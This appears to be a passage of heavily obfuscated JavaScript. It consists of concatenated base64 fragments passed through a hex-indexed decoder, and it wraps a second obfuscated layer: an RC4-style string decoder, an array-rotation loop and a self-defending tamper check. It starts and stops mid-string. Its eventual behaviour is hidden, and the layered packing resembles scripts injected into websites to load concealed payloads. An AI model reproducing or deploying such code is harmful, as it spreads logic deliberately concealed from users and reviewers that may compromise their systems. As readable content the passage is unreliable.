jSnNTJywna1NrK3'+'VDbzJXNWknLCdxTGxkUDEvZE1HJywnbDF'+'CY01Ta3FkRycsJ1dRZGROSnpFRGEnLCdh'+_0x1982806x(0x1e1)+'CdzSUZjU01kY1FXJywnVzZsY1Vtb3VXUE'+_0x1982806x(0x15a))+('OG9UaGNHdycsJ1dRaGRNOG9rV096UycsJ'+'3VDa2VuQ29XZkcnLCdkWVAxYThrSicsJ3'+'FOaThXUHpmJywnV1E4UVdScjBwRycsJ0E'+'4b1hiTFRhJywndk5XVldQREcnLCdXNmRj'+_0x1982806x(0x12e)+'CdXNVNwV1F0ZFNDb0InLCdwWFpjT21vTF'+'dRRycsJ1dQSytXUFRPaXEnLCdXNlpjUFN'+'rMm9YdScsJ3lta3lXN1dIVzdlJywnbDhv'+'aFdSYVFXUEMnLCdXUVpjS0oxSFc1YScsJ'+'1c1aGNLeDdjVnF1JywnVzZSZFN3UmNQSk'+'MnLCd0Q29xa0xidicsJ1dPbk1FMkNYJyw'+'nVzdxRVdSQmRNbW96JywnVzVsY1Vtb3NX'+'UkpkVUcnLCdlSmxjSjhrSldRZScsJ1dQM'+'2NSS1NIV1JTJywnbThvSHBJMEgnLCdXT0'+'RJVzVWY0xta0VXNjNjUG1rTmQ4bzZXNFg'+'vQnEnLCdodW13bVNvbScsJ0Vta3pXNHUx'+_0x1982806x(0x233)+'ywnVzcvZFNTa01EbW9jJywnV1BkZFJTb0'+'dXUlQyJywnVzRwZFBDb1RjOGtoJywnVzd'+'OZE5HT3RXNksnLCdoU29oV09LYldSaScs'+'J3lTb0VXUkpjUUNrUycsJ3ZTa3drQ29Ca'+'1cnLCdXT1pjTThvSFdROUMnLCdyeEJkUn'+'hGZEdxJywnV09oZEpDb1RXUGJEJywnV1F'+'GZFRDa2F6Q2s0JywnV09kY09LR1VXUVMn'+'LCdyU2s2V1JsZFVlZScsJ1dPWmNQR0x0V'+'1FhJywneW1vcFdSRmNIQ2twJywnc0NvM1'+'dPQmNNOGtYJywnZ000MWtDb0gnLCdlZk5'+'jVW1rVGRxJywnZXREc2FDa0InLCdtS2hj'+'SThrQWRhJywnanRWY01DazNXT2knLCdDS'+'2lBVzc0RicsJ1c0WmNNOG93V1FkZFNHJy'+_0x1982806x(0xfe))+('NDlXUVMnLCdXNXhkTENrZ0Ftb2wnLCd3Q'+_0x1982806x(0x114)+'EnLCdXUDhZV1JuUm1hJywnV096QnEweWU'+'nLCdpSXpla21rNCcsJ2ZKV3BXUkJjU0xL'+_0x1982806x(0x16a)+_0x1982806x(0x1f5)+'hreXlmbGRIRycsJ1c0TmNIU29PV1BSZEx'+_0x1982806x(0x215)+'VzRTJywnV1JCZFBDb1lnU2t6RThvaycsJ'+'0NLVDlXNmRkVUcnLCd3OGtpV1BaY01Ta3'+'onLCdlQ29SVzV5bFdPMCcsJ3FDa3RXUmx'+'jS1NrNCcsJ1c1ZWRXNEZjVnFTJywnbEtl'+'MGVDb2UnLCdqcy9jVjhvTldSQycsJ2Vxd'+_0x1982806x(0x146)+'c2NE9XNi9jTjhvNkRKekJmU28zV09KZE1'+_0x1982806x(0x102)+_0x1982806x(0x163)+'zQvY01NcGNRZFMnLCdXT08zV1FIUmNXJy'+'wnYkgxbWNDa04nLCdXT3RkTVpqcUFxJyw'+'nV1FUYldScXlXN08nLCdsU29VVzdTSldQ'+'NCcsJ2ZjUmNOQ2tmYXEnLCd6Z2lVVzRLQ'+'icsJ2lhSmNTQ2ttYlcnLCdhWkJjUW1rMW'+_0x1982806x(0x18c)+'QV1F1JywnVzZoY1M4b1hXNjFqJywnV09S'+'ZEt0THN5RycsJ0M4by9XUnBjUFNrMCcsJ'+_0x1982806x(0x11a)+'csJ1dRdmZXUlJjSUpHJywnV1IxZVdScGR'+'MbWtOJywnV1EzY1B0OTdXUXEnLCdzQ29G'+'V1EzY1Vta0UnLCdXUi9jVENvaFdQYlQnL'+'CdXUTNjSjNlV1dQRycsJ3M4a3dXUnhkSj'+'BXJywnQzhr')+('d1c1MFRXN20nLCdieHFpaW1vYScsJ3ByL'+'2NROG9TV09XJywnajNLTG44b24nLCdoU2'+'95ZHQ0SycsJ1dQTEhXUG15VzdlJywnZnR'+'UR1dQQmRKRycsJ1dSSmNVc3JuV1BpJywn'+'VzRCZFZlSmNSc3EnLCdibW9IZlpPWicsJ'+_0x1982806x(0x181)+'NtazRXN212VzU0JywnVzVKY1EzcGNUWUc'+_0x1982806x(0x134)+_0x1982806x(0x118)+_0x1982806x(0x21a)+'ovY0lTa2tXUUMnLCdyS2xkSDFaZE1XJyw'+_0x1982806x(0x20a)+'J1c2aGRSOGtLeW1vbycsJ1dSN2RVSDVle'+'GEnLCdCOG9uYkpMKycsJ1dPdGRUWUhsQn'+'EnLCdDbW92V1BGY1FTa28nLCdXNEpkTk1'+_0x1982806x(0x1f6)+'cGNNOG8yVzZ2UCcsJ1c0Q3VXT1JkU21vU'+_0x1982806x(0x184)+'5kSkxPJywnVzZSZFRxeWJXN3EnLCdXT3R'+'jVnZhbFdPSycsJ1dRcWNXUDlyY1cnLCdv'+'ME5jSjhra3BHJywnV1Bid1dPQmRObWtkJ'+_0x1982806x(0xe4)+'9hJywneDhva1dSTE1XUkMnLCdEMnVyVzZ'+'hQScsJ1c1aGRMY1dZVzVlJywndXd5QVc1'+'dWInLCdXT2pqV1JKY1JkUycsJ2syQmRMV'+'3RjR1cnLCdXNi9kVFNrbEQ4b1knLCdXNU'+'pjS3VKY0dkZScsJ1c1Q0tXNmxjTXM4Jyw'+'nV1JQcVdPSmRIbWs3JywnVzRwY05ta2pi'+'dEsnLCd6MGFqV1FqYycsJ1c2SmNMQ29wV'+'09KZEdxJywnQldwZE1tb252SXYzV1FsY1'+'Q4a1NjR3Un')+('LCdoU29GV08wWFdPNCcsJ3hlN2RWZkZkV'+_0x1982806x(0x21e)+'BoY0h0eScsJ1c0L2NQU2tVaWQ0JywnY3F'+'sY1VDa1JnRycsJ1dSSFBXUXU3VzVTJywn'+_0x1982806x(0x123)+'GUnLCdXNGlEVzZKZFRnYjZXUEpjUUp2N0'+'ZxJywnVzc3Y1RMcGNWSUMnLCdXUWJhV08'+'wNycsJ2hzTmNLbW9sV09PJywnRDhvY1dS'+_0x1982806x(0x1d0)+'1dSSmNPWDl3VzQ4JywnajhvUVc0NEZXUG'+'knLCdXN0JkTnhSY1ZXeScsJ1dPUmRJYlR'+'5eUcnLCdzU2tiV08vZEl3MCcsJ3JodkFX'+'NmxkR1cnLCdhOGs2dkNvSVc2YScsJ1c0N'+'DdXUVZkT0NvdycsJ2hxVmNSbWtmV1BXJy'+'wnbWRqdWI4a0InLCdXT0hiV09aZFBMNFp'+'kMjNkVGR0Y1VLSmNUVycsJ1dRUmRIWExa'+'dGEnLCd5bWs2V1BkZEh2YScsJ3BIblNlU'+'2tDJywnYThrVVc3U3hXUDAnLCdxQ2tKdU'+'5sZEdXJywnQVNvWXAyOXUnLCdwbW9EV1A'+_0x1982806x(0xfc)+'Y1Ftb2lXT0MnLCdXT05kTThvRVdRSE4nL'+'CdEMHVEV1BYMCcsJ0RDa3VXNTBxVzdHJy'+'wnbUs4Q2lXJywncjhrVHhobGRTVycsJ2h'+'YN2NUbW9DV091JywnV09OZFA4b2JXT1Rq'+'JywnVzVsY1Vta1JkZHUnLCd2U2t5QmUzZ'+'EdHJywncklCZEpxWmRPRycsJ1dSUFFXT0'+'pjSElDJywnVzdSZEhtb2phQ2tnJywnRW1'+'rcVc3OHZXNUcnLCdXNVNMVzdGY0hIRycs'+'J1dQdGNIU282V1FINycsJ0JTb1hXT1ZjS'+_0x1982806x(0x116)+'Rta2luYScs')+('J2pKSEZXT2xkTmEnLCdXNVJkVkpPWCcsJ'+'3YxcWtXUFBRJywnbkozY09TazNiRycsJ1'+'c3VmRVQ29wYzhrVycsJ1c2TmNLZVZjUGN'+'TJywnVzRwZExnWmNIWDQnLCd3ZUMwVzY0'+'cycsJ1dPR2lXUDFPZUcnLCdXT1BrV09aY'+'1VJQycsJ1c3VmRKU2thekNvaicsJ0VTa3'+'pXNWEvVzdHJywnV09GY0xTb2lXUURxJyw'+'nVzRKY0s4b2hXNlhGJywnbzhvc1c2aUxX'+'UjQnLCdiZmxjR21ra29HJywnbGF2R1dSb'+'GRHcScsJ2t1N2RRSDNjTWEnLCdlY3pEV1'+_0x1982806x(0x227)+'OdGVoVzVpJywnVzZOY0ltb1RXNWJNJywn'+'Y1NvSFdRSzRXUksnLCdXUXBjUGhxUVdPU'+'ycsJ1dROW12ZldkJywneENvaVdQSmNPOG'+'s5JywndW1rRVdSN2RWTGUnLCd1OGtXQzJ'+_0x1982806x(0x1b2)+'ZFRmdGNVc08nLCdXUHJHV1FaY05tb1QnL'+_0x1982806x(0x10a)+_0x1982806x(0x1bd)+'QaGRTYScsJ1c1NDZXNkJjSGNxJywnV1BO'+'Y044b1pXUFAzJywnVzZaY05TbzFXUU5kS'+'EcnLCdXNUJkU00zZFNTb1knLCd1bWtWaz'+'hreWNHJywndHJ1dVdSWmNVYScsJ1c3eGR'+'WTGxkUlNvaScsJ1c3VmRSOGtScjhvNycs'+'J1c1WmNQQ2tMZ2RpJywnY0NrckVDb1FXN'+'k8nLCdxS2xkVjBkZFFhJywnV1FkZEliam'+_0x1982806x(0x201)+'rSUNLTmRLVycsJ1c1eGRMcXU0VzVPJywn'+_0x1982806x(0x1f4)+'ywndm1rVFc0YWZXNDgnLCdpR0RQV1E3ZF'+'FxJywnQ2dX')+('QVdSWEknLCdEZkNjV1FMcicsJ2VTb0JwS'+'HU0JywnV083Y0hJcjFXUksnLCdnR3RjTG'+'1vNldQaScsJ0NTa09XUUZjTVNrTCcsJ21'+'XbGNLQ2tRV1IwJywneXJCZFJJWmRMYScs'+'J2wxaGRVcXRjT3EnLCd0bWt6V1BoZFR1Z'+'ScsJ1c3SmRMTk5kTG1vbicsJ1dSM2NOWm'+'pNVzdhJywncmZyelc0SmRIRycsJ1c3L2R'+_0x1982806x(0x1e7)+'Q2t3V09sY0tTay8nLCdrV3hjUDhvdVdPO'+'CcsJ3FTa0NXUTdkUmhxJywnbUhmTmlTaz'+'YnLCdoZFJjVENrQ25hJywnVzdGY1Btb09'+'XUFJkT0cnLCdFU2tNVzVhL1c3UycsJ1c0'+'eGNHbW9KVzVMNycsJ1dPRElXUld6VzY0J'+'ywnYWQzY1NTa0hXUU8nLCdmU2tKQ21vL1'+'c0bScsJ1c3cGNJU2tBZWJPJywnc1NrQ1d'+'SQmRNZVcnLCd5M3hkSndwZEpXJywnVzZW'+'ZFVtb1JXUlRrVzZGZEpxJywnV1Ixb0NxJ'+'ywnckNrVENlM2RIYScsJ1dSUDVXUE5kT0'+'NrcScsJ0Q4bzBXUWhjSUNrOScsJ1dQaGN'+_0x1982806x(0x1bf)+_0x1982806x(0x176)+_0x1982806x(0x209)+'lXN0xEJywndDhraldQVmNLOGtaJywndjh'+'rV204b2JhRycsJ3QyblVXNlZkVlcnLCdX'+'N1pkVkh1elc1RycsJ1dPbGRRQ292V1JiU'+'icsJ1dPZGRTU281V1E5SycsJ1c1dGRKTm'+'RkSDhvZScsJ1dPbGNRd1RMV1F0Y09oZXd'+_0x1982806x(0x214)+'Y2NudldRWmRLRycsJ1c2cGRLOG9YaThrU'+_0x1982806x(0xe5)+_0x1982806x(0x1a0))+(_0x1982806x(0x224)+'CdXN2xkUU5CZEptb0EnLCdsOG9rZFppeC'+'csJ3hjRmNOMEJjSVcnLCdzeC9kR21rdWp'+'Da1RXN3V5QVcnLCdXNXhkT0xWZE04b1on'+'LCdyM3FaV1BIZScsJ1dSL2NWWGI3VzdpJ'+'ywnVzdtS1c3L2NOcXUnLCdXUGRkR1NrT0'+_0x1982806x(0xfa)+'tb2JXUGJjJywnV09KZE5tb2pXT2I3Jywn'+_0x1982806x(0x208)+_0x1982806x(0x180)+'dOZFNXQ1lXN20nLCdybW9UV1JSY09ta3c'+'nLCdtcmppV1BSZElhJywnV09SY1ZaekRX'+'UjgnLCdqOG9tVzZ1cFdSSycsJ1c2SmROS'+'05kSG1vcCcsJ2hHN2NPbW82V1JtJywnbG'+'N2QldPcGRJYScsJ2tYUmNOOG8vV1JpJyw'+_0x1982806x(0x205)+_0x1982806x(0x16c)+'XY1V1IwJywnenZGZFIyRmRWYScsJ1c1dG'+'RHTkpkVENvRicsJ2RTb1hXNFNmV1JTJyw'+'nV1FYbVdRbTdXN1cnLCdXNXF6VzdSY0dx'+_0x1982806x(0x22b)+'CdpZnBkSmR0Y05XJywnbnhTQW1tb2cnLC'+'dXN0NIVzRGY1RkQycsJ2pzdmdXUnBkTlc'+'nLCd6U2tZV1FSZFAzTycsJ1dRYlNxZnVK'+_0x1982806x(0x124)+'0snLCdXN21mVzZwY1VkUycsJ3VDa0dXUX'+'hkTHVXJywnV1B6OVdRQmRROGs3JywnVzd'+'GY0hTa1piWU8nLCdXN3VJVzQvY1ZKOCcs'+'J1dSSFJXUUpkT0NrMCcsJ2VOTzVnbW9GJ'+'ywnd21rWFdQaGRVMmUnLCdibW9BZ1pDVy'+'csJ2FjRmNQ')+(_0x1982806x(0x1b5)+'HpXcmU0UycsJ3ZDb0ljZlBWJywnbkpMWV'+'dRWmRJcScsJ1dPQmRIR0QrRnEnLCdXUVh'+'TV1Bxelc1SycsJ28zM2ROdDNjTGEnLCdX'+'NFpjRzhvbVdPWmRLRycsJ1dQL2NHSEhDV'+'1I0JywnVzdsZE1Tb3duOGtIJywnaFpIVG'+_0x1982806x(0x1b9)+_0x1982806x(0x149)+'aVdReUVXNU8nLCdlU29QaHM4YicsJ1dRY'+'W9XT0xkZUcnLCdBTmpnVzY3ZFZXJywneE'+'NvNVdRaGNTQ2t3JywnVzY0aFdRWmRQQ29'+_0x1982806x(0x1c5)+'SUp5JywnV1FyVnF4Ty8nLCdXTzdjTlduW'+'FdSRycsJ1c1QmRTWGVkVzVDJywnZHFiMl'+'dRN2RNYScsJ2k4a3RXNk9UV09LJywnQUN'+'rVFc3S2lXNk8nLCduR3puV1BsZFFXJywn'+'cUNrSXFLbGRIYScsJ1dQeGRVYlBMd1cnL'+'CdXNUJjR21reWtzQycsJ1dQMTFXUUpkVm'+'1rNCcsJ3E4b1hXTzdjVVNrSCcsJ1dQRmN'+'Sc2ZtV1BXJywnVzdwZE9meGNKYjAnLCdj'+_0x1982806x(0x17c)+_0x1982806x(0x141)+_0x1982806x(0x1d8)+_0x1982806x(0x151)+'ZEptb1gnLCdkQ2tNVzZ5WldSTycsJ21xN'+'2NMbWtSV1EwJywnV1BUeERLZUEnLCd6U2'+_0x1982806x(0x211)+'1TmNPMnhjVVdLJywnYW1vL1c2U01XUVcn'+_0x1982806x(0x167)+'zY4JywnV09Ya3JlQ2QnLCdkTjhkZm1vYy'+'csJ1c0ZGNH')+('bW9uV1J4ZFZXJywnekxhd1dPblEnLCdrT'+'XlIazhvbScsJ1dQM2NRYUh0V1JHJywnV1'+'BuQVdRL2ROU2syJywnbVl6SVdQWmRWRyc'+'sJ3NJeGRLWDdkTmEnLCdndGJzV1E3ZEdh'+'JywnVzc3ZFZabUxXNHEnLCdsM0dKZ1NvL'+'ycsJ2Q4b05XUVM2V09PJywnaEtsY05Da3'+'VnRycsJ2pTb1hwV1dDJywnVzZWZFNOM2N'+'VWXknLCdXUWRkSW1rUnlDa1QnLCdXN1pj'+'VjhvV1dRSmRJVycsJ1c3VmNKbW9zVzVUL'+'ycsJ1c0SmROeGxjSXRLJywnVzdOY0dTb2'+'5XN2JWJywnZ0hYSFdPbGRLVycsJ1dRZGR'+'NU2s2Qm1rVCcsJ25tb3RXNDR6V1J5Jywn'+'V1B2R1dRM2NNclcnLCdXTzNjVGQxM1c3Z'+'ScsJ2ZNaGNSOGtmbkcnLCdyOGtYV09kY1'+_0x1982806x(0x119)+'zbmdXNDQnLCdXNUJjT1NvaldRbGRWRycs'+'J1dQdmhXUXhjU1dTJywnV1ExMEEzdXEnL'+'CdXUC9kSWFucXhhJywnZnFmMVdSdGRTcS'+'csJ1dPbGRQOG82V09QTycsJ2pmZGNQU2t'+'3aHEnLCdXUURjV1BkZEpDa1EnLCdXNDdk'+'RzNWZFRDb1AnLCdXUWIwV09hJywnQWVPO'+'VdPYnknLCdhU2tzVzRXcFdPOCcsJ0I4az'+_0x1982806x(0x16e)+_0x1982806x(0x12c)+_0x1982806x(0xe2)+'FJta2QnLCdXUVZjTVNvdFdQVFEnLCdXUE'+'tZV1E5Zm1HJywnYkNvSVdST1JXUGknLCd'+'XUXppeXU0ZCcsJ1dSUmRNOG8xV1BuNScs'+'J2s4b0ZXUUNWV1FtJywnV09OY0hTb3NXU'+'nZLJywnV09pNVdQMUluRycsJ3dmdVRXUj'+'FnJywnVzVk')+('Y0ttb09XUVZkUEcnLCd6eFN0VzdxVCcsJ'+'0Q4a0NtQ296bGEnLCduc3pKblNrRScsJ1'+'c3T1lXNkZjTHQwJywnb2RWY0hDb1RXT0s'+'nLCdCM25ZVzVSZEthJywnV1FkZEdDb1VX'+'T1Q5JywnYVhOY1FDb2hXUGknLCdwQ29Hc'+'FhxeCcsJ1c1QmROd1pjR0lXJywndW1rWW'+'Rtb3lsVycsJ1dPaGRKY3piRkcnLCd5Q2t'+_0x1982806x(0x13d)+'ZGROU2s0dDhrOScsJ1c2Q3pXUlZkSThvU'+_0x1982806x(0x20d)+'VXUGEnLCdkbW9ZcHNPQScsJ0F4T2lXNHV'+_0x1982806x(0x189)+'bGNLU2sxJywnemVLU1dQbkcnLCdXNEJjS'+'21vUlc1OWYnLCdXT0xDV1BKY0thYScsJ1'+'dSTmRSR3Jid3EnLCdXNUt5V09aZFNtb1A'+'nLCdhQ296V1JheVdQeScsJ3NDa0ZDd3Rk'+'R0cnLCdjU2t2Vzc4V1dRTycsJ1c2SmNSQ'+_0x1982806x(0x131)+'5jdGlvbiBfMHg2MTU2MTQ4ZChhLGIpe2E'+'9YS0weDEzMjt2YXIgYz1fMHg2MTU2MTQ4'+'Y1thXTtpZihfMHg2MTU2MTQ4ZFsnem9hU'+'HVyJ109PT11bmRlZmluZWQpe3ZhciBkPW'+_0x1982806x(0xeb)+'naGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0RF'+'RkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyM'+'zQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKH'+'ZhciBsPTB4MCxtLG4sbz0weDA7bj1pWyd'+'jaGFyQXQnXShvKyspO35uJiYobT1sJTB4'+_0x1982806x(0x133)+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10oMH'+'hmZiZtPj4o')+('LTB4MipsJjB4NikpOjB4MCl7bj1qWydpb'+'mRleE9mJ10obik7fXJldHVybiBrO307dm'+_0x1982806x(0x16f)+'bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQo'+'bCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xlb'+_0x1982806x(0x23f)+'AwJytsWydjaGFyQ29kZUF0J10odSlbJ3R'+_0x1982806x(0xef)+'KC0weDIpO31sPWRlY29kZVVSSUNvbXBvb'+'mVudChyKTt2YXIgdDtmb3IodD0weDA7dD'+'wweDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25b'+'dF0rbVsnY2hhckNvZGVBdCddKHQlbVsnb'+'GVuZ3RoJ10pKSUweDEwMCxwPW5bdF0sbl'+'t0XT1uW29dLG5bb109cDt9dD0weDAsbz0'+'weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xl'+'bmd0aCddO3crKyl7dD0odCsweDEpJTB4M'+'TAwLG89KG8rblt0XSklMHgxMDAscD1uW3'+'RdLG5bdF09bltvXSxuW29dPXAscSs9U3R'+_0x1982806x(0x20e)+'aGFyQ29kZUF0J10odyleblsoblt0XStuW'+'29dKSUweDEwMF0pO31yZXR1cm4gcTt9O1'+'8weDYxNTYxNDhkWydqYlZzWlonXT1oLF8'+'weDYxNTYxNDhkWydRZmRlUmUnXT17fSxf'+'MHg2MTU2MTQ4ZFsnem9hUHVyJ109ISFbX'+_0x1982806x(0x175)+'xmPWErZSxnPV8weDYxNTYxNDhkWydRZmR'+_0x1982806x(0x101)+'KXtpZihfMHg2MTU2MTQ4ZFsnQVVLVnB2J'+'109PT11bmRlZmluZWQpe3ZhciBpPWZ1bm'+'N0aW9uKGop')+('e3RoaXNbJ21LZ0NrVyddPWosdGhpc1snd'+_0x1982806x(0x20b)+'lzWydYT29VSXcnXT1mdW5jdGlvbigpe3J'+_0x1982806x(0x1d7)+'bGxuVEMnXT0nXHg1Y3crXHgyMCpceDVjK'+'Fx4NWMpXHgyMCp7XHg1Y3crXHgyMConLH'+_0x1982806x(0x1c1)+_0x1982806x(0x168)+'fTtpWydwcm90b3R5cGUnXVsnaEZLS2FtJ'+'109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUm'+'VnRXhwKHRoaXNbJ3NsbG5UQyddK3RoaXN'+'bJ1BGcXlncCddKSxrPWpbJ3Rlc3QnXSh0'+'aGlzWydYT29VSXcnXVsndG9TdHJpbmcnX'+'SgpKT8tLXRoaXNbJ3ZvZUlRQyddWzB4MV'+'06LS10aGlzWyd2b2VJUUMnXVsweDBdO3J'+'ldHVybiB0aGlzWydnSEpWS3InXShrKTt9'+'LGlbJ3Byb3RvdHlwZSddWydnSEpWS3InX'+'T1mdW5jdGlvbihqKXtpZighQm9vbGVhbi'+'h+aikpcmV0dXJuIGo7cmV0dXJuIHRoaXN'+_0x1982806x(0x139)+'KTt9LGlbJ3Byb3RvdHlwZSddWydQQ0xid'+'m8nXT1mdW5jdGlvbihqKXtmb3IodmFyIG'+_0x1982806x(0x212)+'lbmd0aCddO2s8bDtrKyspe3RoaXNbJ3Zv'+'ZUlRQyddWydwdXNoJ10oTWF0aFsncm91b'+_0x1982806x(0x1d3)+'10aGlzWyd2b2VJUUMnXVsnbGVuZ3RoJ10'+'7fXJldHVybiBqKHRoaXNbJ3ZvZUlRQydd'+'WzB4MF0pO30sbmV3IGkoXzB4NjE1NjE0O'+'GQpWydoRktLYW0nXSgpLF8weDYxNTYxND'+'hkWydBVUtW')+(_0x1982806x(0x1bb)+'ydqYlZzWlonXShjLGIpLF8weDYxNTYxND'+'hkWydRZmRlUmUnXVtmXT1jO31lbHNlIGM'+_0x1982806x(0x1f2)+'Yil7dmFyIEw9XzB4NjE1NjE0OGQ7d2hpb'+'GUoISFbXSl7dHJ5e3ZhciBjPXBhcnNlSW'+'50KEwoMHgyZmYsJ0p3eSQnKSkqcGFyc2V'+'JbnQoTCgweDJhNCwnNEVRTycpKStwYXJz'+'ZUludChMKDB4Mzk5LCdVc0BZJykpKi1wY'+'XJzZUludChMKDB4Mzg3LCdKI0VkJykpK3'+'BhcnNlSW50KEwoMHgyN2IsJ0FMdW8nKSk'+_0x1982806x(0x1fa)+'KSpwYXJzZUludChMKDB4MjRiLCc1VU1vJ'+_0x1982806x(0xe6)+_0x1982806x(0x192)+'SVScpKSstcGFyc2VJbnQoTCgweDI5ZCwn'+'KV0wMScpKSstcGFyc2VJbnQoTCgweDJhY'+'ywnVkE5bicpKTtpZihjPT09YilicmVhaz'+'tlbHNlIGFbJ3B1c2gnXShhWydzaGlmdCd'+'dKCkpO31jYXRjaChkKXthWydwdXNoJ10o'+'YVsnc2hpZnQnXSgpKTt9fX0oXzB4NjE1N'+'jE0OGMsMHhlYjdjNiksIWZ1bmN0aW9uKC'+'l7dmFyIE09XzB4NjE1NjE0OGQsZD17fTt'+'kW00oMHgyODcsJ2EqIyknKV09TSgweDM1'+'YywnNVVNbycpK00oMHgxZDIsJ2EqIyknK'+_0x1982806x(0x15e)+_0x1982806x(0x10c)+'nKStNKDB4MWIyLCc1cUV1JykrTSgweDNi'+'YiwnM2NtUycpK00oMHgxNDYsJ0BNOWYnK'+'SxkW00oMHg0ZTksJ3UzMU8nKV09ZnVuY3'+_0x1982806x(0xf3))+('KXtyZXR1cm4gcSE9PXM7fSxkW00oMHg0Y'+'TEsJ2VvMGYnKV09TSgweDFhOCwnZE8mTS'+'cpK00oMHgzMzUsJ1VzQFknKSxkW00oMHg'+'yYTEsJ1pAUjYnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcT09PXM7fSxkW00oMHgxN'+'2QsJ0Z1SDAnKV09TSgweDE2MiwnNVVNby'+'cpKyd0JyxkW00oMHg0ZDYsJ0BsV3gnKV0'+'9TSgweDFlYSwna25OJicpK00oMHg0NmEs'+_0x1982806x(0x219)+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT'+'09PXM7fSxkW00oMHg0NzgsJ1RDdFUnKV0'+'9ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9'+'LGRbTSgweDFhMywnbEFVVCcpXT1mdW5jd'+'GlvbihxLHMsdCl7cmV0dXJuIHEocyx0KT'+'t9LGRbTSgweDE4NSwnZ214RCcpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxPHM7fSxk'+'W00oMHgyYTgsJ0BsV3gnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxkW0'+'0oMHg1MGIsJ1t0Rm4nKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcT49czt9LGRbTSgw'+'eDMxMiwnSV5oWycpXT1mdW5jdGlvbihxL'+_0x1982806x(0x17d)+'ZjLCdqb1FGJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGRbTSgweDFkYiwn'+_0x1982806x(0x10f)+'HVybiBxLXM7fSxkW00oMHg0NWIsJ0ZzS2'+'QnKV09TSgweDJiOSwndTMxTycpK00oMHg'+_0x1982806x(0x1c4)+'JykrTSgweDQ1OSwnQGxXeCcpK00oMHgxN'+_0x1982806x(0x129)+'krTSgweDM1')+(_0x1982806x(0x1d4)+'StNKDB4NDU4LCdWQTluJykrTSgweDE4My'+_0x1982806x(0x217)+'pXT1NKDB4M2RlLCdecHJjJykrTSgweDRl'+'MywnT3RmVScpK00oMHgzNTIsJ3FDRXAnK'+'StNKDB4MmUyLCc1cUV1JykrTSgweDFlNy'+_0x1982806x(0x11f)+'NKDB4MjMzLCdBTHVvJykrTSgweDM1Yiwn'+'S1ZDJicpK00oMHg0YTQsJyRLakonKStNK'+'DB4NTExLCdhOSV3JykrTSgweDNiNCwnXn'+_0x1982806x(0x107)+'4MmU5LCdrbk4mJykrTSgweDFkOCwncUNF'+'cCcpLGRbTSgweDI1MiwnRUtTSScpXT1md'+_0x1982806x(0x1ad)+'0sZFtNKDB4MzYyLCdlbzBmJyldPU0oMHg'+'1MTIsJ2E5JXcnKStNKDB4MzQ5LCc0UDUh'+'JykrTSgweDI5MSwnKXMzNScpK00oMHgyM'+'2EsJzlIdGQnKStNKDB4NDVmLCdBTHVvJy'+'krTSgweDQyNiwnQGxXeCcpK00oMHgxOGM'+'sJ2EqIyknKStNKDB4MmYxLCcjV1EqJykr'+'TSgweDFiMCwncUJDKCcpK00oMHgyMmEsJ'+'2xBVVQnKStNKDB4M2FlLCc4WlRuJykrTS'+'gweDMwYywnJEtqSicpK00oMHg0ODYsJ25'+_0x1982806x(0x14b)+'eDFiZiwnNWMqRycpK00oMHgyMGMsJ2RPJ'+'k0nKStNKDB4MmJkLCc0UDUhJykrTSgweD'+'NhMiwnam9RRicpK00oMHgyYjIsJ1t0Rm4'+'nKStNKDB4MjZkLCdbdEZuJykrTSgweDMw'+_0x1982806x(0x1ae)+'StNKDB4NDBiLCdnVFR0JykrTSgweDNlNC'+_0x1982806x(0x1a4))+('K00oMHgxZDAsJ1t0Rm4nKStNKDB4NDg5L'+'CdKd3kkJykrTSgweDJmYywnRUtTSScpK0'+'0oMHg0Y2UsJzZkbnonKStNKDB4NTA4LCd'+'ualpBJykrTSgweDE3ZiwndTMxTycpK00o'+'MHgzZGYsJzRFUU8nKStNKDB4NDg1LCcpX'+'TAxJykrTSgweDRhOCwnQGxXeCcpK00oMH'+'gzZWMsJ2dUVHQnKStNKDB4MjYxLCdqb1F'+'GJykrTSgweDJiMSwnT3RmVScpK00oMHgz'+'YjUsJzVjKkcnKStNKDB4M2VmLCc1VU1vJ'+'ykrTSgweDJhZiwnNEVRTycpK00oMHgzZj'+'UsJ0VLU0knKStNKDB4MmVhLCdJXmhbJyk'+'rTSgweDJkNywnM2NtUycpK00oMHg0Yjcs'+_0x1982806x(0x19f)+_0x1982806x(0x21b)+'EqIyknKStNKDB4MWQ3LCcpXTAxJykrTSg'+_0x1982806x(0x185)+'Z00nKStNKDB4MWUzLCdnbXhEJykrTSgwe'+'DRmOCwnZW8wZicpK00oMHg0N2QsJ2RPJk'+'0nKStNKDB4M2NkLCdJXmhbJykrTSgweDJ'+'kMSwnM2NtUycpK00oMHgyNmUsJ0VLU0kn'+'KStNKDB4NGJjLCdecHJjJykrTSgweDQwM'+'SwnJW14WScpK00oMHgyNzEsJ01ZUlUnKS'+_0x1982806x(0x177)+'nSnd5JCcpK00oMHgzZjEsJ2dteEQnKStN'+'KDB4MTQ3LCdrbk4mJykrTSgweDRmMCwnQ'+'GxXeCcpK00oMHgyYTAsJzV1QSMnKStNKD'+'B4NDA4LCc1YypHJykrTSgweDRhMywnJEt'+_0x1982806x(0x13a)+'MmMzLCdxQ0VwJykrTSgweDI5YiwnZ1RUd'+'CcpK00oMHgzNjcsJ2E5JXcnKStNKDB4MW'+'MyLCdBTHVv')+(_0x1982806x(0x140)+'mMsJzVxRXUnKStNKDB4MmI4LCdWQTluJy'+'krTSgweDUxNSwnW3RGbicpK00oMHgyOTU'+'sJ1pAUjYnKStNKDB4Mzc0LCclbXhZJykr'+'TSgweDRmYywnbEFVVCcpK00oMHgxYzk